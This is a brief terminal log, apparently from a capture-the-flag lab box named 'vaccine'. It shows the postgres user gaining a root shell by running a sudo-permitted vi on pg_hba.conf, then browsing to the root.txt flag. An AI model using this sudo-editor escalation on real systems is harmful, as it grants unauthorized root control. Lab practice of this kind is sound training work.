 postgres@vaccine:~$ whoami
postgres
postgres@vaccine:~$ sudo /bin/vi /etc/postgresql/11/main/pg_hba.conf
[sudo] password for postgres:
postgres@vaccine:~$ sudo /bin/vi /etc/postgresql/11/main/pg_hba.conf
postgres@vaccine:~$ sudo /bin/vi /etc/postgresql/11/main/pg_hba.conf
root@vaccine:/var/lib/postgresql# whoami
root
root@vaccine:/var/lib/postgresql# ls
11 user.txt
root@vaccine:/var/lib/postgresql# cd/var
bash: cd/var: No such file or directory
root@vaccine:/var/lib/postgresql# cd /var
root@vaccine:/var# ls
backups crash lib lock mail run spool www
cache ftp local log opt snap tmp
root@vaccine:/var# cd ..
root@vaccine:/# ls
bin etc lib lost+found proc snap usr
boot home lib32 media root srv var
cdrom initrd.img lib64 mnt run sys vmlinuz
dev initrd.img.old libx32 opt sbin tmp vmlinuz.old
root@vaccine:/# cd /root
root@vaccine:~# ls
pg_hba.conf root.txt snap
root@vaccine:~#